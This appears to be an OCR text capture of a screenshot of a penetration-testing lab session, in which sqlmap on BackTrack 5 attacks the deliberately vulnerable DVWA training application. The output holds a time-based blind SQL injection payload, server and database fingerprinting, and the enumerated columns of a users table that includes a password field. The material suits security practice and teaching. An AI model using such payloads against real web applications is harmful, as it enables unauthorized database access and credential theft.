 File Machine View Input Devices Help
Applications Places System Mon Dec 18, 5:55 PM
root@bt: /pentest/database/sqlmap
File Edit View Terminal Help
    Payload: id=1' AND SLEEP(5) AND 'fOfR'='fOfR&Submit=Submit
---
[17:55:40] [INFO] manual usage of GET payloads requires url encoding
[17:55:40] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: PHP 5.2.4, Apache 2.2.8
back-end DBMS: MySQL 5.0
[17:55:40] [INFO] fetching columns for table 'users' on database 'dvwa'
Database: dvwa
Table: users
[6 columns]
+------------+-------------+
| Column     | Type        |
+------------+-------------+
| avatar     | varchar(70) |
| first_name | varchar(15) |
| last_name  | varchar(15) |
| password   | varchar(32) |
| user       | varchar(15) |
| user_id    | int(6)      |
+------------+-------------+
<< back | track 5
[17:55:40] [INFO] Fetched data logged to text files under '/pentest/database/sqlmap/output/1
0.151.34.170'
[*] shutting down at: 17:55:40
root@bt:/pentest/database/sqlmap#
Damn Vulnerabl... Tamper Data - ... *Unsaved Docu... root@bt: /pente...
Right Ctrl